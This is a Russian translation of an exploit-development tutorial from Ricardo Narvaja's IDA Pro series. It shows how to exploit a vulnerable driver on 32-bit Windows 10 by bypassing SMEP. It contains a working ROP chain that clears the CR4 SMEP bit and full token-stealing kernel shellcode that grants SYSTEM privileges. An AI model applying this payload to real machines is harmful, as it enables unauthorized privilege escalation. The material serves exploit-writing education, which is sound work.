Введение в реверсинг с нуля, используя IDA PRO. Часть 62.

Дата публикации 21 дек 2018 | Редактировалось 5 янв 2019
Мы возвращаемся после праздников с новыми туториалами. В этом туториале мы увидим вариант эксплуатации того же самого драйвера, который мы видели для WINDOWS 7 32 бит. Только теперь сделаем для WINDOWS 10 32 бит.

Разница, как мы сказали, состоит в SMEP. Это защита позволяет избежать перехода ядра на выполнение страниц, помеченных как пользовательские. Как мы делали в примерах, которые мы видели до сих пор, мы выделяли страницу в пользовательском режиме с разрешением на выполнение. Когда мы берем на себя контроль на страницей, мы переходим туда, где находится наш шеллкод.

Тот, кто хочет углубиться по теме SMEP, здесь есть очень хорошее объяснение. Но оно английском языке.

https://www.coresecurity.com/system/files/publications/2016/05/Windows SMEP bypass U=S.pdf

1.png

Бит 20 отладочного регистра CR4 - это бит, который активирует защиту SMEP. Следовательно, для того, чтобы защита не работала, необходимо будет сбросить этот бит с помощью ROP перед тем, как перейти к выполнению блока, выделенного в режиме пользователя.

2.png


Здесь мы видим BUF, который был исполняемым буфером, созданным в пользовательском режиме с правами на выполнение, куда затем мы сразу переходим на выполнение, когда мы провоцируем переполнение и перезаписываем адрес возврата.

3.png

Здесь с адресом пользовательского буфера мы перезаписывали адрес возврата таким значением.

struct.pack("<L",0x0BAD0B0B0 )

Программа не позволяет нам копировать данные дальше, так как она выходит из цикла и заканчивает копирование.

4.png

Прежде всего, мы должны сказать, что для того, чтобы WINDOWS 10 функционировал как узел отладки ядра, после установки VKD, как мы видели в предыдущих главах, и перед перезапуском VKD необходимо набрать только один раз в консоли с правами администратора такую команду.

BCDEDIT /dbgsettings serial

И здесь согласиться. Мы перезагрузим компьютер. Другая вещь, которую вы увидите состоит в том, что после перезагрузки произойдет нечто подобное.

5.png

Где мы должны нажать F8.

6.png

И здесь отключаем подпись драйверов умышленно, что мешает нам загрузить драйвер VKD. Кроме того, это позволит нам загрузить драйвер, для эксплуатации, который явно не подписан.

В случае эксплуатации драйвера какой-либо программы или аппаратного обеспечения, он будет подписан и загружен без проблем.

После всего этого запустится WINDBG и прервется. Мы продолжаем нажимать G. Отладчик продолжит выполнение до тех пор, пока не запустится система.

7.png

Я загружаю драйвер с помощью OSRLOADER.

8.png

Затем нажимаю REGISTER SERVICE.

9.png

И наконец START SERVICE.

Мы уже знаем, что если мы хотим протестировать эксплоиты в PYTHON, нам нужно будет установить его на целевой машине и поместить в переменные окружения. В противном случае нам придется скомпилировать его в C или C++ со встроенной библиотекой выполнения, которая работает без проблем.

Теперь мы должны
  1. Добавить ROP, который отключит SMEP (должна быть определена точная версия WINDOWS)
  2. Изменить шеллкод, чтобы украсть токен, который мы использовали в WINDOWS 7, который здесь не будет работать, потому что структуры немного изменены.
Помните, что ROP зависим от версии системы. В моем случае NTOSKRNL.EXE версии 10.0.15063.483

59.png

Что соответствует этой версии WINDOWS. В другой версии он работать не будет.

11.png

Конечно, из консоли обычного пользователя вы можете узнать версию WINDOWS. Поэтому в профессиональном эксплоите версия будет обнаруживаться автоматически и в зависимости от неё, будет отправлен соответствующий ROP.

Но в моем случае я сделаю это только для этой версии. Я не хочу так много работать. Вы сами на практике, можете это сделать вместо меня.

12.png

Я установлю BP на выходе из цикла, но перед выходом из WINDBG я посмотрю на значение регистров. Затем выполню DEBUG-BREAK.

13.png

Здесь мы должны увидеть все регистры. Также существует команда R + РЕГИСТР, чтобы увидеть регистры отладки.

14.png

Мы видим, что значение регистра CR4 равно 0x6E9 и очевидно, что бит 20 отключен. Но, как это может быть, если я в WINDOWS 10.

Если я перейду к двоичному представлению числа 0x6E9.

bin(0x6E9)
0B11011101001

Младший бит равен 0. Очевидно, что происходит заполнение нулями влево до завершения 32х бит.

0b000000000000000000000011011101001

Жирным шрифтом выделен бит 20, и он равен нулю, поэтому на этой машине я могу работать без проблем с SMEP.

15.png

Я подозреваю что у меня старая версия VMWARE, которая не поддерживает SMEP, или что хостовая машина очень стара. На всякий случай я установил VMWARE 14 и когда я повторяю процедуру с той же самой целью WINDOWS 10.

16.png

Хорошо. Это еще одно значение. Если мы посмотрим это значение в двоичном виде.

bin(0x1406E9)

'0b101000000011011101001'

Мы видим, что бит 20 равен 1, поэтому здесь SMEP включен.

Есть ли способ без отладки ядра, т.е. через пользовательскую программу, узнать, включен ли SMEP?

SHELLCODE = "\X33\XC9"
SHELLCODE += "\X33\XC0"
SHELLCODE += "\X33\XDB"
SHELLCODE += "\XB8\X07\X00\X00\X00" # "MOV EAX,7"
SHELLCODE += "\X0F\XA2" # "CPUID"
SHELLCODE += "\X8B\XC3" # "MOV EAX,EBX"
SHELLCODE += "\XC3" # "RET"

Я выполняю этот код в программе пользовательского режиме. Мне возвращается в регистре EAX значение если включен SMEP или нет.

Здесь я обнулил регистры вместо XOR и написал две необходимые инструкции, чтобы увидеть, что они вернут в регистр EBX на машине, на которой не включен SMEP.

17.png

EBX содержит 2.

Я готовлюсь сделать тест на другой машине.

18.png

Мы видим, что EBX содержит совсем другое значение равное 0x001C2FBB.

19.png

Я выполняю операцию AND над результатом и значением 0x80.

hex(0x80 & 0x001C2FBB)
'0x80'
hex(0x80 & 0x002)
'0x0'

Мы видим, что если результат равен нулю, SMEP отсутствует, а если он отличается от нуля, SMEP существует.

Можно ли сделать этот тест из PYTHON? Давай посмотрим.

Я использую этот модуль CPUID.

https://github.com/flababah/cpuid.py

И положу его в ту же папку скрипта.

20.png

Это даст мне значение регистров. Второе значение, это регистр EBX, который равен 2 на машине без SMEP.

21.png

Мне возвращается десятичное значение, которое я получил раньше.

22.png

Таким образом, я могу добавить код в начало моего скрипта, чтобы он обнаруживал, включен ли SMEP или нет.

Хорошо. У нас уже есть почти все. Нам нужен ROP, шеллкод и чтение адреса базы NT, чтобы можно было исполнить там цепочку ROP.

Вы скажете, как я получу гаджеты в ядре? С MONA это не получится, а IDASPLOITER не возвращает результаты даже в ядре, поэтому он не работает для нас.

https://drive.google.com/open?id=1VbN3kipWQe9ti7WGheGSmbG9xOn4uaQW

Здесь есть утилита для поиска гаджетов в статической форме, будь то модуль ядра или что-то еще. Вы передаете ему имя и количество максимальных гаджетов, и он ищет гаджеты для вас, чтобы потом сохранить их в текстовом файле, чтобы затем разобрать их с комфортом.

23.png

RP-WIN-X86.EXE -F NTOSKRNL.EXE -R 5 > PEPE.TXT

Хорошо. C помощью этой команды мы сохраним все гаджеты в текстовом файле с именем PEPE.TXT.

24.png

Это большой файл. Но это и мощный инструмент, который служит и находит гаджеты в любом модуле.

Чтобы найти базу NT, мы используем ENUMDEVICEDRIVERS, который возвращает список с именами и базами всех драйверов. Обычно NT является первым, но мы можем сравнивать имя в цикле, пока не найдем нужный нам модуль и не найдем базу для него. Я вижу, что если я выполню скрипт после импорта отсутствующих модулей, скрипт будет работать и печатать базу NT.

25.png

Короче говоря, я обнаружил, что эти гаджеты, предназначенные для чтения регистра CR4, помещают в регистр ECX значение 0xFFEFFFFF, затем исполняется инструкция AND EAX ECX которая сбрасывает 20 бит, а затем сохраняют его снова в CR4. Это и есть наш ROP.

INPUT = STRUCT.PACK("<I", NT + 0X11FC10)# MOV EAX, CR4 - RET
INPUT += STRUCT.PACK("<I", 0X75757575) # JUNK
INPUT += STRUCT.PACK("<I", 0X76767676) # JUNK
INPUT += STRUCT.PACK("<I", NT + 0X51976F)# POP ECX; RET
INPUT += STRUCT.PACK("<I", 0XFFEFFFFF) # TO DISABLE SMEP
INPUT += STRUCT.PACK("<I", NT + 0X50095C)# AND EAX,ECX; RET
INPUT += STRUCT.PACK("<I", NT + 0X22F2DA)# MOV CR4,EAX; RET4

Проблема в том, что я не могу поместить шеллкод под адресом возврата просто так, потому что там под адресом возврата находится указатель на источник, который читается, и если я перезапишу его, то может случиться сбой. Нужно сделать всё правильно.

26.png

Я вижу что, передавая только один DWORD адреса возврата, перезаписывается указатель на USERBUFFER, который является источником, так что не так-то просто поместить ROP внизу.

DATA = SHELLCODE+ ((0X828 -LEN(SHELLCODE)) * "A") #SHELLCODE
DATA+= STRUCT.PACK("<I", NT + 0X51976F) #RETURN (POP ECX-RET) DATA+= STRUCT.PACK("<L",INT(BUF)+0X82C) # PUNTERO A SOURCE QUE PISO
DATA+= INPUT # ROP
DATA+= STRUCT.PACK("<L",0X0BAD0B0B0 ) # FIN

Одной из возможностей было бы перезаписать этот указатель указателем на тот же шеллкод ниже. В этом случае у меня есть источник. Когда код перезаписывает его, он начинает указывать на начало моего шеллкода + 0x82C, где находится ROP, поэтому код продолжает копировать его туда же ниже и ничего не сломается. Также я перезаписываю адрес возврата с помощью гаджета POP ECX - RET, чтобы при переходе к исполнению программа пропускала этот указатель на источник и переходила прямо к ROP, который был ниже.

Я могу расположить ROP так, чтобы в начале у меня было несколько RET, чтобы компенсировать то, что возвращается из RET8, и удалить промежуточные отступы.

INPUT = STRUCT.PACK("<I", NT + 0X519770) *4 # RET
INPUT += STRUCT.PACK("<I", NT + 0X11FC10) # MOV EAX, CR4 - RET
INPUT += STRUCT.PACK("<I", NT + 0X51976F) # POP ECX; RET
INPUT += STRUCT.PACK("<I", 0XFFEFFFFF) # TO DISABLE SMEP
INPUT += STRUCT.PACK("<I", NT + 0X50095C) # AND EAX,ECX; RET
INPUT += STRUCT.PACK("<I", NT + 0X22F2DA) # MOV CR4,EAX; RET4
INPUT += STRUCT.PACK("<I", INT(BUF)) # A SHELLCODE

Когда я выполняю этот код, я прихожу в RET.

27.png

И я начинаю трассировать.

28.png

Если вы не видите код, нажмите клавишу F7, а если все равно не видите, нужно создать там сегмент щелкнув правой кнопкой мыши.

29.png
30.png

Низкий адрес начала сегмента, который охватывает область, где я нахожусь, и достаточно любого имени. Я снова нажимаю клавишу F7. И появляется код.

31.png

Затем ROP переходит сюда.

32.png

Где значение EAX помещается в CR4. Затем идёт POP ECX - RET, где программа помещает в стек значение 0xFFEFFFFF.

33.png

Затем идёт AND для сброса бита 20.

34.png

А затем снова сохраняется измененное значение в регистр CR4.

35.png

Напомним, что это раньше это было значение 0x1406E9, а теперь значение равно 0x406E9, у которого сброшен бит 20.

36.png

bin(0x406E9)
'0b001000000011011101001'

Затем остается перейти к самому шеллкоду, очень похожему на тот, что был в WINDOWS 7, но структуры меняются. Посмотрим.

37.png

Первое, это то что мы выполняем это NOP. Это означает, что SMEP выключен правильно. Но здесь машина может выйти из строя и перезагрузится.

38.png

Напомним, что FS:124 является указателем на структуру ETHREAD, объяснение, которой мы уже давали в WINDOWS 7. Здесь изменится только некоторое смещение.

39.png

В WINDBG, включенном в IDA, мы видим структуру для WINDOWS 10.

40.png

Так как в первом поле находится KTHREAD оно занимает 0x350 байт. Поля, с которыми мы работаем, находятся внутри неё.

Мы видим, что здесь, в отличие от WINDOWS 7, этот APCSTATE, имеющий тип _KAPC_STATE, был со смещением 0x50, здесь он со смещением 0x70.

41.png

По смещению 0x10 этой структуры

42.png

43.png

В EAX мы видим, что это знаменитая структура EPROCESS текущего процесса сохраняющаяся в ECX.

44.png

Мы видим, что PCB который является типом _KPROCESS находится по смещению 0, поэтому он совпадает с адресом в _EPROCESS. Проблема в том, что здесь шеллкод ищет смещение 0xFC и, очевидно, он не находится его внутри KPROCESS, потому что длина равна 0xB0, поэтому поле находится в EPROCESS чуть ниже.

45.png

Поэтому шеллкод читает токен текущего процесса по смещению 0xFC и переносит его в регистр EBX.

46.png

А из поля 0xB8 читается ACTIVEPROCESSLINKS.

47.png

Это мы объяснили в версии для WINDOWS 7.

48.png

Это FLINK, другими словами он указывает на ACTIVEPROCESSLINK следующего процесса, так как он находится по смещению 0xB8, поэтому нужно вычесть эту константу, чтобы найти EPROCESS следующего процесса.

49.png

Затем происходит сравнение содержимого по смещению 0xB4, которое является PID, пока не найдется процесс PID 4 или SYSTEM.

50.png

Как только шеллкод покидает ЦИКЛ, потому что он обнаружил процесс SYSTEM, в EAX остается его EPROCESS. Шеллкод читает токен по смещению 0xFC и копирует его в текущий процесс EPROCESS который был в ECX.

Затем остается вернется правильно к процессу, без сбоев, что непросто. Токен готов.

Одна из техник заключается в том, чтобы трассировать программу, когда она проходит через ту же функцию, но без переполнения, и продолжить, когда она возвращается из каждой функции, и смотреть на стек, пытаясь увидеть, что при переполнении она возвращается аналогичным образом.

51.png

Поскольку здесь я возвращаюсь без переполнения, а затем здесь есть RETN8, и стек находится в этой позиции, поэтому программа вернется сюда.

52.png

Поэтому я пытаюсь вернуться в то же место, где стек находится в том же положении, когда есть переполнение, и я должен использовать RETN8.

Вы видите, что когда я вхожу, чтобы выполнить свой шеллкод, стек довольно похож.

53.png

Прибываю в POPAD.

54.png

Со стеком всё хорошо. Поэтому я должен удалить инструкцию ADD ESP, 0C, которая использовалась для другого эксплойта, удалить этот PUSH и изменить RET на RETN 8, и всё должно заработать.

Это можно сделать так.

SHELLCODE = STRUCT.PACK("<I", 0X90909090)

# --[ SETUP]
SHELLCODE += "\X60" # PUSHAD
SHELLCODE += "\X64\XA1\X24\X01\X00\X00" # MOV EAX, FS:[KTHREAD_OFFSET]

# I HAVE TO DO IT LIKE THIS BECAUSE WINDOWS IS A LITTLE SPECIAL
# THIS JUST GETS THE EPROCESS. WINDOWS 7 IS 0X50, NOW ITS 0X80.

SHELLCODE += "\X8D\X40\X70" # LEA EAX, [EAX+0X70];
SHELLCODE += "\X8B\X40\X10" # MOV EAX, [EAX+0X10];
SHELLCODE += "\X89\XC1" # MOV ECX, EAX (CURRENT _EPROCESS STRUCTURE)

# WIN 10 RS2 X86 TOKEN_OFFSET = 0XFC
# WIN 07 SP1 X86 TOKEN_OFFSET = 0XF8

SHELLCODE += "\X8B\X98\XFC\X00\X00\X00" # MOV EBX, [EAX + TOKEN_OFFSET]

# --[ COPY SYSTEM PID TOKEN]

SHELLCODE += "\XBA\X04\X00\X00\X00" # MOV EDX, 4 (SYSTEM PID)
SHELLCODE += "\X8B\X80\XB8\X00\X00\X00" # MOV EAX, [EAX + FLINK_OFFSET]
SHELLCODE += "\X2D\XB8\X00\X00\X00" # SUB EAX, FLINK_OFFSET
SHELLCODE += "\X39\X90\XB4\X00\X00\X00" # CMP [EAX + PID_OFFSET], EDX
SHELLCODE += "\X75\XED" # JNZ

# WIN 10 RS2 X86 TOKEN_OFFSET = 0XFC
# WIN 07 SP1 X86 TOKEN_OFFSET = 0XF8

SHELLCODE += "\X8B\X90\XFC\X00\X00\X00" # MOV EDX, [EAX + TOKEN_OFFSET]
SHELLCODE += "\X89\X91\XFC\X00\X00\X00" # MOV [ECX + TOKEN_OFFSET], EDX

# --[ RECOVER]

SHELLCODE += "\X61" # POPAD
SHELLCODE += "\X31\XC0" # RETURN NTSTATUS = STATUS_SUCCESS
SHELLCODE += "\XC2\X08" # RET

Давайте попробуем это.

55.png

Куда программа достигнет этой точки, будет ли она работать дальше? Нет.

Весьма вероятно, что дело в POP EBP когда не происходит переполнения.

56.png

Эта инструкция удаляет со стека значение.

57.png

ESP устанавливается в это значение.

Я поменяю здесь только RETN, а не RETN, поэтому происходит возврат и тогда я могу добавить EBP в свой шеллкод.

INPUT = STRUCT.PACK("<I", NT + 0X519770) *2 # RET
INPUT += STRUCT.PACK("<I", NT + 0X11FC10) # MOV EAX, CR4 - RET
INPUT += STRUCT.PACK("<I", NT + 0X51976F) # POP ECX; RET
INPUT += STRUCT.PACK("<I", 0XFFEFFFFF) # TO DISABLE SMEP
INPUT += STRUCT.PACK("<I", NT + 0X50095C) # AND EAX,ECX; RET
INPUT += STRUCT.PACK("<I", NT + 0X11FC1E) # MOV CR4,EAX; RET
INPUT += STRUCT.PACK("<I", INT(BUF)) # A SHELLCODE

И в начале моего шеллкода я помещаю POP EBP , чтобы вернуть значение из стека перед вызовом PUSHAD.

Теперь, если уже всё работает отлично, я запускаю блокнот, потому что MICROSOFT в WINDOWS 10 иногда ограничивает использование калькулятора.

58.png

Здесь мы видим пользователя SYSTEM, другими словами мы смогли отключить SMEP и повысить привилегии в 32-битной версии WINDOWS 10.

В 64 битных системах метод тот же. Конечно, вам нужно адаптировать смещения структур. Также вы должны сохранить значение регистра CR4, чтобы сделать вызов еще раз, чтобы вызвать второй ROP, чтобы восстановить значение, потому что, не в 64 битных системах PATCH GUARD время от времени сканирует и осознает изменения и происходит сбой системы, но сам по себе это тот же самый трудоемкий метод, но идея та же.

=======================================================
Автор текста: Рикардо Нарваха - Ricardo Narvaja (@ricnar456)
Перевод на русский с испанского: Яша_Добрый_Хакер(Ростовский фанат Нарвахи).
Перевод специально для форума системного и низкоуровневого программирования — WASM.IN
05.01.2018
Версия 1.0

1 6.859
yashechka

yashechka
Ростовский фанат Нарвахи

Регистрация:
2 янв 2012
Публикаций:
90